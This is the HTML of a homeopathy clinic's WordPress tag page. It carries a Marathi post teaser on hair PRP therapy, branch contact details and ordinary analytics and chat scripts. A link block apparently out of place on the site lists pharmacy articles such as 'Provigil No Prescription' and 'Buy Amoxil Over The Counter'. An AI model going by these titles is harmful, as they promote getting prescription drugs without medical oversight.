			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Posts tagged &quot;PRP Therapy"</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-one">
	<div class="container">
		<!-- row -->
		<div class="row">
												<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
												<!-- blog_main -->
					<div class="blog_main">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<article id="post-17416" class="style-one post-17416 post type-post status-publish format-standard has-post-thumbnail hentry category-homeopathy-in-marathi tag-best-homeopath-doctor-in-pune tag-prp-therapy tag-13687 tag-13671 tag-13674 tag-13678 tag-13676 tag-2483 tag-13679 tag-13672 tag-13682 tag-13677 tag-13681 tag-13688 tag-13673 tag-13683 tag-13670 tag-13680 tag-13685 tag-13686 tag-13684 tag-12446 tag-13675">
				<div class="post-thumbnail">
			<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found-400x264.png" alt="No Image Found" width="400" height="264" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/264;">
							<a class="placeholder lazyload" href="https://www.homeocareclinic.in/prp-therapy-homeopathic-remedy-for-lustrous-cases/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/hair-tretment.jpg.avif&#039;)"></a>
					</div><!-- .post-thumbnail -->
		<div class="entry-main matchHeight">
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://www.homeocareclinic.in/prp-therapy-homeopathic-remedy-for-lustrous-cases/" rel="bookmark">केसांसाठी पीआरपी थेरपी: चमकदार केसांसाठी होमिओपॅथिक औषध | Hair PRP Therapy: Homeopathic Medicine for Shiny Hair in Marathi</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			<p>            धूळ, प्रदूषण, खराब जीवनशैली आणि खाण्यापिण्याच्�...</p>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
	<div class="post-meta">
		<span class="author"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></span>
		<span class="date">July 19, 2025</span>
	</div><!-- .post-meta -->
</article><!-- #post-## -->
</div>						</div>
											</div>
					<!-- blog_main -->
				</div>
															<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
											
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">
</div>
		</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div data-rocket-location-hash="957d8818bfe0661ee7a18725b03a16e9" class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
});</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/apexclinic-child/*","/wp-content/themes/apexclinic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="2c8da3c00b37c065d4c04551f6110a82" class="gtranslate_wrapper" id="gt-wrapper-83406725"></div>
<!--Start of Tawk.to Script (0.9.3)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->


			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div data-rocket-location-hash="3e63b5eb4a78751653707aabc534bf37" class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div data-rocket-location-hash="fcead922b9fcd55596ebce3a436fae8d" class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=1768025323" id="rt-megamenu-front-end-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1768573122" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1768573122" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1768573122" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1768573122" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1768573122" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1768573122" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1768573122" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
